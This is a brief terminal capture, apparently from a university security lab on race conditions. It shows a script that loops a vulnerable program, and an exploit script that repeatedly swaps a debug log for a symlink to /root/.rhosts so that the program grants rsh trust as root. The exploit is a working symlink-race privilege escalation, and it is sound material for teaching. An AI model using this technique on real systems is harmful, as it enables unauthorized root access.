 student@COMP4108-a2:/A2/Racing/Fast$ cat vuln.sh
#!/bin/bash
DEBUG_FILE=~student/.debug_log
rm $DEBUG_FILE
while true
do
  nice -n 20 ./vuln_fast "localhost student"
done
student@COMP4108-a2:/A2/Racing/Fast$ cat exploit.sh
#!/bin/bash
DEBUG_FILE=~student/.debug_log
TARGET_FILE=/root/.rhosts
while true
do
  rm $DEBUG_FILE
  ln -s $TARGET_FILE $DEBUG_FILE
done